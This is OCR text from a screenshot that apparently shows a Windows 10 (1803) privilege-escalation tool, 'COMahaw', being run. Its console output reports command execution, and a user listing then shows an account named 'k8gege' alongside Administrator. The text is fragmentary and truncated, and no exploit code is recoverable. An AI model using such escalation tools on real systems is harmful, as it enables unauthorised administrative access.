
12
命令成功完成。
指定命令
1
C:\Users\null\Desktop>COMahaw
2
[+] Executing 
command
 [ sc co
3
[\] Progress:  1/6 2/6 3/6 4/
4
[+] Command executed.
5
C:\Users\null\Desktop>net use
6
7
\\DESKTOP-3F42O5D 的用户帐户
8
9
-----------------------------
10
Administrator            Defa
11
k8gege                   null
12
命令成功完成。
Win10提权
Teston Win10 X64 1803